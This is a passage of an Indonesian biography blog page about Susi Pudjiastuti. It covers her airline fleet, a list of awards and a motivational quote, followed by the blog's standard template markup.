pesawat Cessna Grand Caravan, 9 pesawat Pilatus Porter, 1 pesawat Diamond star
dan 1 buah pesawat Diamond Twin star. Sekarang Susi Air telah memiliki 49 serta
mengoperasikan 50 pesawat terbang berbagai ragam jenis.</span></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;"><br />
</span></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></div>
<h3>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">
PENGHARGAAN</span></h3>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<ul>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">
Pelopor Wisata yang didapatkan dari
Dinas Kebudayaan dan Pariwisata Jawa Barat pada tahun 2004</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Ernst and Young
Indonesia tahun 2005&nbsp;</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Young Entrepreneur of the Year</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Best
Small &amp;amp</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Medium Enterprise Exporter pada tahun 2005 </span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Metro TV Award for Economics pada tahun 2006</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Inspiring Woman 2005&nbsp;</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Eagle Award 2006 dari Metro TV</span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Sofyan Ilyas Award tahun 2009 </span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Indonesia Berprestasi Award </span></span></li>
<li><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;">Membuat sekolah
pilot Susi Flying School melalui PT ASI Pudjiastuti Flying School tahun 2008</span></span></li>
</ul>
</div>
<div style="text-align: center;">
<blockquote class="tr_bq">
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: small;">"Bekerja keras adalah bagian dari fisik, bekerja cerdas merupakan bagian dari otak, sedangkan bekerja ikhlas ialah bagian dari hati"</span></span></span></span></div>
</blockquote>
</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: 12.0pt;"><br /></span></span></div>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><br /></span>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">lihat juga biografi yang menarik lainnya dibawah ini :</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="color: white;"><a href="http://buku-otobiografi.blogspot.co.id/2016/11/rio-haryanto-pembalap-formula-1-muda.html"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;">Rio Haryanto, Pembalap Formula 1 Indonesia</span></a></span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="color: white;"><span style="text-align: -webkit-left; white-space: nowrap;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;"><a href="http://buku-otobiografi.blogspot.co.id/2016/11/nadiem-makarin-sang-pendiri-go-jek.html">Nadiem Makarim, Sang Pendiri Go-Jek</a></span></span></span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="color: white;"><span style="text-align: -webkit-left; white-space: nowrap;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;"><a href="http://buku-otobiografi.blogspot.co.id/2016/11/3-srikandi-bulutangkis-indonesia-yang.html">3 Srikandi Bulutangkis Indonesia yang Mengharumkan Nama Bangsa</a></span></span></span></span></span><br />
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: large;"><span style="background-color: white;"><span style="color: white;"><a href="http://buku-otobiografi.blogspot.co.id/2016/12/riau-ega-agatha-atlet-panahan-indonesia.html">Riau Ega Agatha, Atlet Panahan Indonesia yang bermain di Olimpiade Rio de Janeiro Brazil</a></span></span></span></span></span></div>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><br /></span>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;">
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><br /></span></div>
</div>
<div class='row btn-sharing-container'>
<ul class='btn-sharing-list'>
<li>
<a class='btn share-facebook brown' href='http://www.facebook.com/sharer.php?u=http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html&t=Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha' target='_blank' title='Share on facebook'>
<i class='fa fa-facebook'>
</i>
</a>
</li>
<li>
<a class='btn share-twitter brown' href='http://twitter.com/intent/tweet?text=Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha&url=http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'>
</i>
</a>
</li>
<li>
<a class='btn share-google-plus red' href='https://plus.google.com/share?url=http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'>
</i>
</a>
</li>
<li>
<a class='btn share-pinterest red darken-2' href='http://pinterest.com/pin/create/button/?url=http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' rel='nofollow' target='_blank'><i class='fa fa-pinterest'>
</i>
</a>
</li>
<li>
<a class='btn share-linkedin brown darken-2' href='http://www.linkedin.com/shareArticle?mini=true&url=http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' rel='nofollow' target='_blank'><i class='fa fa-linkedin'>
</i>
</a>
</li>
</ul>
</div>
<div class='row'>
<div class='col s12 m6 previous'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='older-link grey-text text-darken-2' href='http://buku-otobiografi.blogspot.com/2016/12/aktor-indonesia-berdarah-thailand.html' id='Blog1_blog-pager-older-link'>
</a>
</span>
</div>
</div>
</div>
<div class='col s12 m6 next'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='newer-link grey-text text-darken-2' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' id='Blog1_blog-pager-newer-link'>
</a>
</span>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
            //<![CDATA[ 
		(function($){    
		    var newerLink = $('a.newer-link'); 
		    var olderLink = $('a.older-link'); 
		    $.get(newerLink.attr('href'), function (data) { 
		     newerLink.html('<span class=\'btn btn-floating grey right\' style=\'margin-left: 20px\'><i class=\'fa fa-angle-right\'/></span> <span>'+$(data).find('.post-title').text()+'</span>');    
		    },"html"); 
		    $.get(olderLink.attr('href'), function (data2) { 
		     olderLink.html('<span class=\'btn btn-floating grey left\' style=\'margin-right: 20px\'><i class=\'fa fa-angle-left\'/></span> <span>'+$(data2).find('.post-title').text()+'</span>');    
		    },"html"); 
		})(jQuery); 
		//]]>
        </script>
<div class='post-footer'>
<div id='related-posts'>
<script src='/feeds/posts/default/-/menteri?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pengusaha?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Perbisnis?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Susi Pudjiastuti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script type='text/javascript'>
                        var currentposturl="http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html";
                        var maxresults=3;
                        var relatedpoststitle="<b>Related Posts:</b>";
                        removeRelatedDuplicates_thumbs();
                        printRelatedLabels_thumbs();
                        </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-icons'>
</span>
</div>
</div>
</article>
</div>
<div class='comments card-panel' id='comments'>
<a name='comments'></a>
<h4>
No comments
                        :
                      </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/660637915313103484?po=5735756299982170092&hl=en&saa=85391&origin=http://buku-otobiografi.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://buku-otobiografi.blogspot.com/feeds/5735756299982170092/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div></div>
<!-- END Loop -->
</div>
<!-- END Content -->
<div class='col s12 m12 l4 hide-home-sidebar'>
<div class='sidebox'>
<div class='banner-ads banner-sidebar' id='banner-sidebar'>
<!-- YOUR ADS CODE -->
</div>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul class='collection'>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-singkat-bill-gates-worlds.html' target='_blank'>
<img alt='Biografi Singkat Bill Gates "World&#39;s Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6pOXkGPlisuA4ZfMq9FHx4YMHbanfS2xqjYfrAcWCDSiTJjn_nHKIN-Z82U78jdiCy_dnIoa4oilEh08qxEs9n5m7kWmq1GBa49my9AaCAOBvzowyx2VDnyc1mP69FNGT6sZiT2M1ocI/s72-c/bill-gates.jpg' title='Biografi Singkat Bill Gates "World&#39;s Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-singkat-bill-gates-worlds.html'>Biografi Singkat Bill Gates "World's Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.</a></span>
<div class='item-snippet'>      William Henry &quot;Bill&quot; Gates III atau dikenal sebagai Bill Gates (Lahir di Seattle, Washington, Amerika Serikat, 28 Oktober 19...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-1.html' target='_blank'>
<img alt='INILAH SOSOK DIBALIK RAMINTEN (1)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtTPe9UjRCkbB1gP2DRou2hqO0UFuSOA5-7cd_fv6ObN5Stw7iMuZEUcfNPy5QEvXd9CB3VNCH9ndKcrEBK-IFVuGOFfkQiKwrlkUdQ5GNmVGoXtyvrSa9bLONrurrz0UO2DhdsHngPo/s72-c/raminten+1.jpg' title='INILAH SOSOK DIBALIK RAMINTEN (1)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-1.html'>INILAH SOSOK DIBALIK RAMINTEN (1)</a></span>
<div class='item-snippet'> &#160; &#160; &#160; &#160;Raminten? Buat kalian yang pernah ke Yogyakarta pastinya tidak asing dong  dengan kata itu? Siapakah sosok dibalik Raminten? Kita ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-kyai-haji-mohammad-hasjim.html' target='_blank'>
<img alt='BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY&#39;ARIE' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLhnQqGrguh6m00A5I7NoRqVLYHWS27F8uKAedKH01c3spN7qkaie7aBYdOhwFTfs0UFg0-dE3ZuN8DojHhdiBGmROFAr5OIR3pzheNAOXYZePt9P4VOQ1hu-nPir736vrKorZnp6zbp4/s72-c/KH+Hasyim.jpg' title='BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY&#39;ARIE' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-kyai-haji-mohammad-hasjim.html'>BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY'ARIE</a></span>
<div class='item-snippet'>Kyai Haji Mohammad Hasjim Asy&#39;arie lahir didesa daerah gedang kabupaten Jombang Jawa timur tanggal 10 April 1875 dan wafat di Jombang Ja...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dan-catatan-najwa-shihab-si_21.html' target='_blank'>
<img alt='Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa ' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkP8PI0k6Nf1egaa0uAPBY7R3s4TOAO5IXTg0eNiXKVmbcl-sdY64Y-xoxZBakUdXvjVxF8QCnLyXLPoQH9NoD8_yEwS09z99VozhEPAF5mHpJammdWVAsPHM1nE4Vwh9pw-FRhtpaMEca/s72-c/4827-najwa-shihab-tips-untuk-pemilih-pemula.jpg' title='Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa ' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dan-catatan-najwa-shihab-si_21.html'>Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa </a></span>
<div class='item-snippet'> Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa   &#8220;Apa arti ijazah yang bertumpuk, jika kepedulian dan kepekaan tidak ikut dipupu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dedi-mulyadi-bupati-purwakarta.html' target='_blank'>
<img alt='Biografi Dedi Mulyadi Bupati Purwakarta' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtuv1GEBSuwhOKx39r6d7R2Z75sxb7eQuYgEuTzgBITKY8Xtt63UerGHiKJwfRnB8quodDeYzrdQ9kSANbraEyWLCMaoEgD7dSP1Ns1GtQRgN1OdeR7M_q8OYaVzefrA_i3SLXK_qiCiS/s72-c/dedi+mulyadi+bupati+purwakarta.jpg' title='Biografi Dedi Mulyadi Bupati Purwakarta' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dedi-mulyadi-bupati-purwakarta.html'>Biografi Dedi Mulyadi Bupati Purwakarta</a></span>
<div class='item-snippet'>     Biografi Dedi Mulyadi      Dedi Mulyadi - Bupati Purwakarta   Pejalanan Dedi Mulyadi dari SD hingga Menjadi Bupati Purwakarta    Dedi M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/12/lukisan-dan-biografi-hendra-gunawan.html' target='_blank'>
<img alt='Lukisan dan Biografi Hendra Gunawan' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8WJhO4K3NZbCVTEGis1XE6pUTEUOsmG0Q67W-HOky2JkTLvuDY8UyCyWbqNPDqi0rFY9mrPURThmx1z06kTUTECm-qVE1-epWElh_dlL2_CmXbRWUR32t7X4wEB66kxlMUMjYGDzfwVE/s72-c/Hendra_Gunawan.jpg' title='Lukisan dan Biografi Hendra Gunawan' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/12/lukisan-dan-biografi-hendra-gunawan.html'>Lukisan dan Biografi Hendra Gunawan</a></span>
<div class='item-snippet'> 5 PELUKIS TERKENAL DI INDONESIA   [ BAGIAN 5 ]&#160;    Hendra Gunawan       Keberhasilan tidak akan didapatkan dengan mudah tanpa didasari deng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-khulafaur-rasyidin-khalifah.html' target='_blank'>
<img alt='BIOGRAFI KHULAFAUR RASYIDIN “ Khalifah Abu Bakar ash-Shiddiq”' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPG0RpbQlSQHyhzEenpbxxfF0C7z6l06HoTNxv8KmxuvAU-SRa4mOZ0C6BhNFnRNOlhN0APt_6IkSxA1j4cG1lvz0-nWfgeDDJaSMD8xN6nXZJml8nfmYFnWLxERsHjE34pvKWTPsTbXQ/s72-c/Abu+Bakar+As-Sidiq.jpg' title='BIOGRAFI KHULAFAUR RASYIDIN “ Khalifah Abu Bakar ash-Shiddiq”' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-khulafaur-rasyidin-khalifah.html'>BIOGRAFI KHULAFAUR RASYIDIN &#8220; Khalifah Abu Bakar ash-Shiddiq&#8221;</a></span>
<div class='item-snippet'> BIOGRAFI KHULAFAUR RASYIDIN   &#8220; Khalifah Abu Bakar ash-Shiddiq&#8221;     Setelah&#160; nabi  Muhammad s.a.w. &#160; wafat , kepeminmpinan dilanjutkan oleh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-2.html' target='_blank'>
<img alt='INILAH SOSOK DIBALIK RAMINTEN (2)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLSHY5tpXbni7qT1qQGWjwZJj88yO5IFTk4eB5p2p6vOtnbMmMbd_mxdClAjNfOt5cFfBZbhzQvdTrtaI9rIfyeyXcdlb6_4g5qSRnJKqPe_vrKgBKBaOBjnDyFAH97qFESHi0yZz0_Lw/s72-c/ramintennn.jpg' title='INILAH SOSOK DIBALIK RAMINTEN (2)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-2.html'>INILAH SOSOK DIBALIK RAMINTEN (2)</a></span>
<div class='item-snippet'> &#160; &#160; &#160;Hai hai haiiiii, sebenarnya kisah ini adalah kelaanjutan dari kisah minggu lalu, yaitu INILAH SOSOK DIBALIK RAMINTEN (1) . Supaya lebi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-didik-nini-thowok-2-maestro.html' target='_blank'>
<img alt='Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimhrW4wyf03hhC16dhlGRg0ftMu00gLKXWiZKB2hFfPoJTjx07ESH11Grjmqig4zP1tFRfLSmcqimolFb34T3Xz0pqH2uTDgI1XONqnwAJaGClNISN-rVDVQQODdx11bfxLgUzI_4qokM/s72-c/didik+mengajarkan+tari+tradisional.jpg' title='Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-didik-nini-thowok-2-maestro.html'>Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia</a></span>
<div class='item-snippet'> Keahliannya dalam dunia tari tidak membuatnya sombong dan lantas tidak mau membagi ilmunya. Ternyata maestro tari ini telah membagi ilmunya...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-affandi-lengkap-dengan-gambar.html' target='_blank'>
<img alt='(no title)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRoEOsWky1IGvgae7q9FmEJA8Ks2F5Guxbh59hpIpA8IHUNkZYNz8AGGLENbxoho7jXLNVWrXOj3sc7Ltgt6pRbPLp4rE75W80t9V3nA5oNEz_Urg7hkvvKwxjl6mf-gHtHpmbFmTExwc/s72-c/affandi.jpg' title='(no title)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-affandi-lengkap-dengan-gambar.html'>(no title)</a></span>
<div class='item-snippet'>   5 PELUKIS TERKENAL DI INDONESIA&#160;    [ BAGIAN 1 ]    Seniman Terkenal di Indonesia       1. AFFANDI KOESOEMA   Asal &#160;Affandi  Affandi  ada...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Category</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/%3F'>?</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/abang%20long%20fadil'>abang long fadil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Achamd%20Zaky'>Achamd Zaky</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/agnes%20mo'>agnes mo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Aktivis'>Aktivis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/aktor'>aktor</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/aktor%20FTV'>aktor FTV</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Aktor%20Revolusi'>Aktor Revolusi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Al%20Pacino'>Al Pacino</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/amerika'>amerika</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/andrea%20hirata'>andrea hirata</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/angkat%20besi'>angkat besi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/anne%20avantie'>anne avantie</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Apple'>Apple</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/arief%20muhammad'>arief muhammad</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/artis'>artis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/arumi%20bachin'>arumi bachin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ASI%20Pudjiastuti'>ASI Pudjiastuti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/asrun'>asrun</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/asti'>asti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlet'>atlet</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Atlet%20Bulutangkis'>Atlet Bulutangkis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Atletik'>Atletik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlit'>atlit</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlit%20basket%20nasional'>atlit basket nasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Badminton'>Badminton</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/balikpapan'>balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/banda%20aceh'>banda aceh</a>
</li>
<li>
